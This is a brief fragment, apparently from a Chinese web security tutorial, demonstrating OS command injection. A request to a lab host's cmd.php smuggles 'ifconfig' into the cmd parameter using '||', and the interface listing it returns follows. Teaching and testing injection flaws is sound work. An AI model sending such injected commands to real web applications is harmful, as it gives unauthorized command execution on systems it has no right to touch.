 192.168.152.171/cmd.php?cmd=a||ifconfig
eth0: flags=4163  mtu 1500
inet 192.168.152.171  netmask 255.255.255.0  broadcast 192.168.152.255
inet6 fe80::20c:29ff:fe07:bbf8  prefixlen 64  scopeid 0x20
ether 00:0c:29:07:bb:f8  txqueuelen 1000  (Ethernet)
RX packets 895  bytes 72813 (71.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 219  bytes 35656 (34.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 32  bytes 2412 (2.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32  bytes 2412 (2.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
web安全工具库